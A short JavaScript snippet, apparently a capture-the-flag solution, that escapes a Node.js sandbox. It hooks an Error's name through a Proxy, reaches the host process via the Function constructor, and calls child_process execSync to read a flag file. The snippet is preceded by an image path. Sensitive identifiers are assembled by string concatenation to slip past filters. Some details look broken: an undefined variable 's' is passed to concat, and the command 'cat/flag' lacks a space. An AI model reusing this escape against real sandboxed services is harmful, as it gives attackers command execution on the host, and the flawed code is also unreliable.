 const c = `constructo`.concat(`r`);
const err = new Error();
err.name = {
toString: new Proxy(() => ``, {
apply(target, thiz, args) {
const p = args[c][c](`return proces`.concat(`s`))();
throw p.mainModule.require(`child_proces`.concat(s))[`exe`.concat(`cSync`)](`cat/flag`).toString
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}